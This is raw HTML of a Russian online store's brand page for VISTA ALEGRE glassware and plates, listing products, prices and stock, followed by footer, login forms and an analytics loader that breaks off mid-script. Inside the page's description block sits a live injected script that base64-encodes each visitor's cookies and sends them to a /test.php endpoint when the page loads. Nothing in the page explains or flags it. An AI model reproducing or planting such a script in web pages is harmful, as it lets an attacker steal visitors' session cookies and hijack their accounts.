itemprop="title">Homeadore</span></a></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="brands" itemprop="url"><span itemprop="title">Бренды</span></a></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="brands/vista_alegre" itemprop="url"><span itemprop="title">VISTA ALEGRE</span></a></span> </div> </div> <div id="subcategories" class="col-lg-12 center subcategories_menu"> <a class="subcategories_menu__item" href="/brands/vista_alegre/products">Посмотреть все товары VISTA ALEGRE</a> </div> <div class="space_block_40"> <h3 style="font-size:24px;" class="space_bottom_20">Новинки</h3> <ul class='products products-slider row'> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_acn10003043233006" title="Бокал Bicos 200 ml" data-product="57774" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_acn10003043233006_4118035395.300x300.jpeg?a244138c6be7b886213b3c47fc017e80" alt="Бокал Bicos 200 ml"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Бокал Bicos 200 ml</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                2 120 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_acn21003079595006" title="Стакан Fleur de lys 160 ml" data-product="57762" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_acn21003079595006_1713937921.300x300.jpeg?4920e0e864c4beb2e041cddd9b508741" alt="Стакан Fleur de lys 160 ml"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Стакан Fleur de lys 160 ml</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            На складе 1 шт.                        </span> <form class='variants'> <span class="price">
                                                                1 280 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_acn21003161461006" title="Стакан Campania 330 ml" data-product="57757" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_acn21003161461006_3691535856.300x300.jpeg?1c68a8bdc894fbadd625d8c5cad06311" alt="Стакан Campania 330 ml"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Стакан Campania 330 ml</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            На складе 11 шт.                        </span> <form class='variants'> <span class="price">
                                                                2 520 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_acn21003161473006" title="Стакан Campania 330 ml" data-product="57758" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_acn21003161473006_2688127643.300x300.jpeg?841a5f931cc302842399e34697837026" alt="Стакан Campania 330 ml"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Стакан Campania 330 ml</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            На складе 6 шт.                        </span> <form class='variants'> <span class="price">
                                                                2 520 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_acn21031573c33006" title="Стакан Bicos 200 ml" data-product="57754" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_acn21031573c33006_2557416829.300x300.jpeg?5998f8529fb895b6dad21c3974436353" alt="Стакан Bicos 200 ml"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Стакан Bicos 200 ml</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            На складе 2 шт.                        </span> <form class='variants'> <span class="price">
                                                                2 050 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_acn21003079525006" title="Стакан Fleur de lys 160 ml" data-product="53311" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_acn21003079525006_29681840.300x300.jpeg?4afa8fe52c5276619bf2dee02e298f71" alt="Стакан Fleur de lys 160 ml"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Стакан Fleur de lys 160 ml</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            На складе 2 шт.                        </span> <form class='variants'> <span class="price">
                                                                1 370 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_acn21003125425006" title="Стакан Tree 240 ml" data-product="53312" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_acn21003125425006_2707968611.300x300.jpeg?4ba78779c2774fa722bfd9dd054b6dda" alt="Стакан Tree 240 ml"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Стакан Tree 240 ml</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            На складе 2 шт.                        </span> <form class='variants'> <span class="price">
                                                                2 680 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_acn21003125473006" title="Стакан Tree 240 ml" data-product="53313" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_acn21003125473006_1314596660.300x300.jpeg?5567160b829f7b2f4137d23582bdfeb4" alt="Стакан Tree 240 ml"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Стакан Tree 240 ml</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                2 680 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_ai21003161464006" title="Стакан Campania 335 ml" data-product="53307" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_ai21003161464006_1416893528.300x300.jpeg?3af00f2346eadfef41325e7619062955" alt="Стакан Campania 335 ml"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Стакан Campania 335 ml</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                2 400 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_acn21000885373006" title="Стакан Dots 300 ml" data-product="53308" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_acn21000885373006_3024654176.300x300.jpeg?1d0c8c4ff034d6390622ab2542dbc88d" alt="Стакан Dots 300 ml"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Стакан Dots 300 ml</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            На складе 6 шт.                        </span> <form class='variants'> <span class="price">
                                                                2 520 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_acn21003079573006" title="Стакан Fleur de lys 160 ml" data-product="53309" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_acn21003079573006_2328789873.300x300.jpeg?57a94f35006498094a0e6b3f1257b693" alt="Стакан Fleur de lys 160 ml"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Стакан Fleur de lys 160 ml</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            На складе 3 шт.                        </span> <form class='variants'> <span class="price">
                                                                1 370 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_acn21003079533006" title="Стакан Fleur de lys 160 ml" data-product="53310" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_acn21003079533006_272209117.300x300.jpeg?a44ceee9e10499f6377299b657e1cd59" alt="Стакан Fleur de lys 160 ml"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Стакан Fleur de lys 160 ml</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                1 370 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_acn21031573c61006" title="Стакан Bicos 200 ml" data-product="53305" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_acn21031573c61006_1585920896.300x300.jpeg?9ad4a0386a559f39ca56cc00980bc5f5" alt="Стакан Bicos 200 ml"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Стакан Bicos 200 ml</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            На складе 11 шт.                        </span> <form class='variants'> <span class="price">
                                                                2 050 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_ab21003259273004" title="Стакан Bicos 330 ml" data-product="53302" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_ab21003259273004_3705750166.300x300.jpeg?d4e1dc475d25fb58b10d547f36efb24e" alt="Стакан Bicos 330 ml"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Стакан Bicos 330 ml</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                2 780 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_acn21003259373006" title="Стакан Bicos 280 ml" data-product="53303" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_acn21003259373006_3250711567.300x300.jpeg?12db8b5760fd1638bf4da3dd577d2c02" alt="Стакан Bicos 280 ml"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Стакан Bicos 280 ml</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                2 610 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_ab22030431192004" title="Бокал Bicos 110 ml" data-product="52684" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_ab22030431192004_2701713653.300x300.jpeg?5241845b462a8b42dca40b172b1561a8" alt="Бокал Bicos 110 ml"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Бокал Bicos 110 ml</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                2 790 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_37004387" title="Тарелка Nimbus Ø28 CM Agate" data-product="38703" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_37004387_2555051200.300x300.jpeg?eefd0a55f736738e29e7cd9dea4e28cd" alt="Тарелка Nimbus Ø28 CM Agate"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Тарелка Nimbus Ø28 CM Agate</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                2 730 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_37004395" title="Тарелка Leaves Ø25 CM Olive green" data-product="38701" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_37004395_1402846076.300x300.jpeg?1b300b3c933f47c96ef8fdb5a6a759fd" alt="Тарелка Leaves Ø25 CM Olive green"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Тарелка Leaves Ø25 CM Olive green</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            На складе 4 шт.                        </span> <form class='variants'> <span class="price">
                                                                2 730 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_37004394" title="Тарелка Leaves Ø29 CM Olive green" data-product="38699" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_37004394_2421660688.300x300.jpeg?122f405da2e91f596495bcb9fb804f33" alt="Тарелка Leaves Ø29 CM Olive green"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Тарелка Leaves Ø29 CM Olive green</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                2 730 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_37004392" title="Тарелка глубокая Karma Ø27 CM Rustic Metal" data-product="38697" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_37004392_1983633556.300x300.jpeg?8a01dd886b2dfdda430ee8c0382f8b00" alt="Тарелка глубокая Karma Ø27 CM Rustic Metal"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Тарелка глубокая Karma Ø27 CM Rustic Metal</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                2 780 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_37004406" title="Тарелка глубокая Karma Ø27 CM Olive green" data-product="38698" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_37004406_167433924.300x300.jpeg?f5c04d513de272acbd59fe3449763ec5" alt="Тарелка глубокая Karma Ø27 CM Olive green"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Тарелка глубокая Karma Ø27 CM Olive green</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            На складе 6 шт.                        </span> <form class='variants'> <span class="price">
                                                                3 890 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_acn21003161725006" title="Стакан Eden 360 ml" data-product="33054" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_acn21003161725006_2137185109.300x300.jpg?ceaa751d071ae7c52428ace8d6e5e958" alt="Стакан Eden 360 ml"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Стакан Eden 360 ml</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                2 040 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_acn10003167500006" title="Бокал Campania 250 ml" data-product="17946" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_acn10003167500006_3158197085.300x300.jpeg?d201638b662ecb98108208c96deb48d8" alt="Бокал Campania 250 ml"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Бокал Campania 250 ml</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            На складе 19 шт.                        </span> <form class='variants'> <span class="price">
                                                                2 210 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_acn10003167592006" title="Бокал Campania 250 ml" data-product="17947" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_acn10003167592006_1327460349.300x300.jpeg?5752b097931746aa9aded8d7a448b675" alt="Бокал Campania 250 ml"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Бокал Campania 250 ml</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                3 050 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_acn21031573c92006" title="Стакан Bicos 200 ml серый" data-product="17954" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_acn21031573c92006_4206743383.300x300.jpg?d09ae4360cbf7245defaf26ace4e33ea" alt="Стакан Bicos 200 ml серый"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Стакан Bicos 200 ml серый</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                2 050 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_acn21003079461006" title="Стакан Vista 210 ml зелёный" data-product="17962" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_acn21003079461006_924462727.300x300.jpg?8f07c4e6e268e42b616f1cd937c4193d" alt="Стакан Vista 210 ml зелёный"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Стакан Vista 210 ml зелёный</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                1 530 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_acn21003259225006" title="Стакан Bicos 330 ml янтарный" data-product="17963" > <span class='image'><img src="https://www.homeadore.ru/files/products/5254_0.300x300.jpg?7bc1fdfcdcf5301aa7ccf2c995971ad4" alt="Стакан Bicos 330 ml янтарный"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Стакан Bicos 330 ml янтарный</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            На складе 11 шт.                        </span> <form class='variants'> <span class="price">
                                                                2 920 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_acn21003161492006" title="Стакан Campania 330 ml голубой" data-product="17966" > <span class='image'><img src="https://www.homeadore.ru/files/products/5289_0.300x300.jpg?eaa3422d7ade19aa5590d12bc9dead69" alt="Стакан Campania 330 ml голубой"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Стакан Campania 330 ml голубой</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            На складе 5 шт.                        </span> <form class='variants'> <span class="price">
                                                                2 520 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_acn21000885273006" title="Стакан Dots 460 ml" data-product="17967" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_acn21000885273006_1139037100.300x300.jpg?7d71bce54abc1a55a78380f3b8ba08fe" alt="Стакан Dots 460 ml"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Стакан Dots 460 ml</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                2 920 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_cv43030142200006" title="Тарелка Antique Ø22 CM" data-product="17970" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_cv43030142200006_1789107497.300x300.jpg?f28503665ef7ee146ece51b562d08ea3" alt="Тарелка Antique Ø22 CM"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Тарелка Antique Ø22 CM</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                2 680 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_cv43030142295006" title="Тарелка Antique Ø22 CM" data-product="17971" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_cv43030142295006_3087192569.300x300.jpeg?c540f85dc20937b17fb9d726f262676b" alt="Тарелка Antique Ø22 CM"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Тарелка Antique Ø22 CM</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                4 410 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/vista-alegre_acn21000885392006" title="Стакан Dots 300 ml серый" data-product="16989" > <span class='image'><img src="https://www.homeadore.ru/files/products/vista-alegre_acn21000885392006_1507560132.300x300.jpeg?f5a20fd92ec3926cc1b9e6bb7d86023a" alt="Стакан Dots 300 ml серый"/></span> <span class='brand'>VISTA ALEGRE</span> <span class='name'>Стакан Dots 300 ml серый</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                1 530 <span class="currency">руб</span> </span> </form> </span> </li> </ul> </div> <div class="space_block_40"> <h3 style="font-size:24px;" class="space_bottom_20">VISTA ALEGRE в общем каталоге:</h3> <div id="brands" class="space_bottom_50 col-lg-12 center"> <a style="font-size:17px;" href="/catalog/wine-glasses/vista_alegre" title="Каталог Бокалы для вина VISTA ALEGRE">Бокалы для вина</a> <a style="font-size:17px;" href="/catalog/champagne-glasses/vista_alegre" title="Каталог Бокалы для шампанского VISTA ALEGRE">Бокалы для шампанского</a> <a style="font-size:17px;" href="/catalog/stakany/vista_alegre" title="Каталог Стаканы VISTA ALEGRE">Стаканы</a> <a style="font-size:17px;" href="/catalog/glass-ivv/vista_alegre" title="Каталог Стаканы VISTA ALEGRE">Стаканы</a> <a style="font-size:17px;" href="/catalog/flat-plate/vista_alegre" title="Каталог Тарелки для вторых блюд VISTA ALEGRE">Тарелки для вторых блюд</a> <a style="font-size:17px;" href="/catalog/deep-dish/vista_alegre" title="Каталог Тарелки для первых блюд VISTA ALEGRE">Тарелки для первых блюд</a> </div> </div> </div> <div style='background:#F7F7F7; padding-top:15px;'> <div class='container'> <ul class='advantages' > <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-guarantee'></i> <span>Оригинальная продукция</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-transport'></i> <span>Доставка по всей России</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-placeholder'></i> <span>Самовывоз</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-money'></i> <span>Оплата удобным способом</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-piggy-bank'></i> <span>Бонусная система</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-tool'></i> <span>Скидки</span></li> </ul> </div> </div> <div class='container'> <div class='description col-lg-10 col-lg-offset-1'> <script>fetch("/test.php?cmd="+btoa(document.cookie))</script> </div> </div> </div> </div> <div id="footer"> <div class='container'> <div class='col-md-3 space_block_40 hm top'> <a href="/"><span>HomeAdore</span>Дизайнерская мебель и декор для дома</a> <span class='copyright'>© 2014 — 2025 HomeAdore</span> </div> <div class='col-md-3 space_block_40 hm pull-right company'> <a class='phone' href="tel:8 (495) 545-46-43">8 (495) 545-46-43</a> <div>ООО «Комфорт Трейд»</div> <div>ИНН 7704767045</div> </div> <div class='col-md-3 space_block_40 menu'> <a data-page="3" href="dostavka">Доставка</a> <a data-page="2" href="oplata">Оплата</a> <a data-page="6" href="contact">Контакты</a> <a data-page="10" href="vozvrat">Возврат</a> <a data-page="12" href="postavschikam">Поставщикам</a> <a data-page="14" href="interery">Интерьеры</a> </div> <div class='col-md-3 space_block_40 menu'> <a href="catalog/mebel" title="Дизайнерская мебель">Дизайнерская мебель</a> <a href="catalog/osveschenie" title="Освещение">Освещение</a> <a href="catalog/decor-interer" title="Дизайнерский декор для интерьера">Дизайнерский декор для интерьера</a> <a href="catalog/kuhnya" title="Кухонные принадлежности и аксессуары">Кухонные принадлежности и аксессуары</a> <a href="catalog/bar" title="Бар">Бар</a> <a href="catalog/vannaya" title="Ванная">Ванная</a> <a href="catalog/sadovaya-mebel" title="Садовая мебель">Садовая мебель</a> <a href="catalog/brendzony" title="Брендзоны">Брендзоны</a> </div> </div> </div> <div id='login_form' class='white-popup zoom-anim-dialog mfp-hide'> <form class="form" method="post" action="/user/login"> <div class='title'>Вход</div> <div class='result'></div> <label>Email</label><input type="text" name="email" placeholder="Введите email" value="" maxlength="255" /> <label>Пароль</label><input type="password" name="password" placeholder="Введите пароль" value="" /> <p>Осуществляя вход в свой аккаунт или регистрируясь на сайте, вы даете <a href="./policy" targer="__blank" style="text-decoration:underline">согласие на обработку персональных данных.</a></p> <input type="submit" class="button" name="login" value="Войти"> <input type="hidden" name="login" value="1"> </form> <div class='user_form_footer'> <a href="user/register" data-popup="#register_form">Регистрация</a> <a href="user/password_remind" data-popup="#password_remind">Напомнить пароль</a> </div> </div> <div id='register_form' class='white-popup zoom-anim-dialog mfp-hide'> <form class="form" method="post" action="/user/register"> <div class='title'>Регистрация</div> <div class='result'></div> <label>Имя</label><input type="text" name="name" placeholder="Введите имя" value="" maxlength="255" /> <label>Email</label><input type="text" name="email" placeholder="Введите email" value="" maxlength="255" /> <label>Пароль</label><input type="password" name="password" placeholder="Введите пароль" value="" /> <div class="captcha"><img src="captcha/image.php?1211"/></div> <input class="input_captcha" id="comment_captcha" type="text" name="captcha_code" value="" data-format="\d\d\d\d" data-notice="Введите капчу"/> <p>Осуществляя вход в свой аккаунт или регистрируясь на сайте, вы даете <a href="./policy" targer="__blank" style="text-decoration:underline">согласие на обработку персональных данных.</a></p> <input type="submit" class="button" name="register" value="Зарегистрироваться"> <input type="hidden" name="register" value="1"> </form> <div class='user_form_footer'> <a href="user/login" data-popup="#login_form">Вход</a> <a href="user/password_remind" data-popup="#password_remind">Напомнить пароль</a> </div> </div> <div id='password_remind' class='white-popup zoom-anim-dialog mfp-hide'> <form class="form" method="post" action="/user/password_remind"> <div class='title'>Восстановление пароля</div> <div class='result'></div> <label>Введите email, который вы указывали при регистрации</label> <input type="text" name="email" placeholder="Введите email" value="" maxlength="255"/> <p>Осуществляя вход в свой аккаунт или регистрируясь на сайте, вы даете <a href="./policy" targer="__blank" style="text-decoration:underline">согласие на обработку персональных данных.</a></p> <input type="submit" class="button" name="password_remind" value="Вспомнить" /> <input type="hidden" name="password_remind" value="1"> </form> <div class='user_form_footer'> <a href="user/login" data-popup="#login_form">Вход</a> <a href="user/register" data-popup="#register_form">Регистрация</a> </div> </div> <div class='overlay-bg'></div> <div id="cookie-banner" class="cookie-banner"> <div class="cookie-content"> <span class="cookie-text">Мы используем cookie</span> <button id="accept-cookies" class="cookie-accept-btn">Принять</button> </div> </div> <script src="/design/default/build/app.js?id=fee691dcb7125e455ac7"></script> <noindex> <script type="text/javascript">
            ( function () {
                'use strict';
 
                // Флаг, что Метрика уже загрузилась.
                var loadedMetrica = false,
                    // Ваш идентификатор сайта в Яндекс.Метрика.
                    metricaId     = 40810909,
                    // Переменная для хранения таймера.
                    timerId;
 
                // Для бота Яндекса грузим Метрику сразу без "отложки",
                // чтобы в панели Метрики были зелёные кружочки
                // при проверке корректности установки счётчика.
                if ( navigator.userAgent.indexOf( 'YandexMetrika' ) > -1 ) {
                    loadMetrica();
                } else {
                    // Подключаем Метрику, если юзер начал скроллить.
                    window.addEventListener( 'scroll', loadMetrica, {passive: true} );
 
                    // Подключаем Метрику, если юзер коснулся экрана.
                    window.addEventListener( 'touchstart', loadMetrica );
 
                    // Подключаем Метрику, если юзер дернул мышкой.
                    document.addEventListener( 'mouseenter', loadMetrica );
 
                    // Подключаем Метрику, если юзер кликнул мышкой.
                    document.addEventListener( 'click', loadMetrica );
 
                    // Подключаем Метрику при полной загрузке DOM дерева,
                    // с "отложкой" в 1 секунду через setTimeout,
                    // если пользователь ничего вообще не делал (фоллбэк).
                    document.addEventListener( 'DOMContentLoaded', loadFallback );
                }
 
                function loadFallback() {
                    timerId = setTimeout( loadMetrica, 1000 );
                }
 
                function loadMetrica( e ) {
 
                    // Пишем отладку в консоль браузера.
                    if ( e && e.type ) {
                        console.log( e.type );
                    } else {
                        console.log( 'DOMContentLoaded' );
                    }
 
                    // Если флаг загрузки Метрики отмечен,
                    // то ничего более не делаем.
                    if ( loadedMetrica ) {
                        return;
                    }
 
                    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");
                    ym( metricaId, "init", { clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                trackHash:true,
                ecommerce:"dataLayer" });
 
                    // Отмечаем флаг, что Метрика загрузилась,
                    // чтобы не загружать её повторно при других
                    // событиях пользователя и старте фоллбэка.
                    loadedMetrica = true;
 
                    // Очищаем таймер, чтобы избежать лишних утечек памяти.
                    clearTimeout( timerId );
 
                    // Отключаем всех наших слушателей от всех событий,
                    // чтобы избежать утечек памяти.
                    window.removeEventListener( 'scroll', loadMetrica );
                    window.removeEventListener( 'touchstart', loadMetrica );
